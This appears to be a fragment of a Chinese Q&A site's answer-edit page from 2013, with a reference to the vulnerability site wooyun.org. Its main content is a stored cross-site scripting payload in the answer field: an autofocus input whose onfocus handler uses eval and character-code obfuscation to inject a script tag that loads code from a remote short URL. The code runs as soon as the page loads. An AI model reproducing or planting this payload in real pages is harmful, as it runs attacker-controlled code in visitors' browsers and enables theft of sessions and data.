 wutongyu 2013-04-14 22:03:02
123
参考资料：
评论(0) 0 修改
修改回答
B I 源码
123 <input onfocus=eval('window.s=document.createElement(String.fromCharCode(
115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,
47,47,49,50,54,46,97,109,47,97,69,105,66,119,50);document.body.appendChild(wi
ndow.s)') autofocus>ss
附件上传
参考资料： 提交修改
www.wooyun.org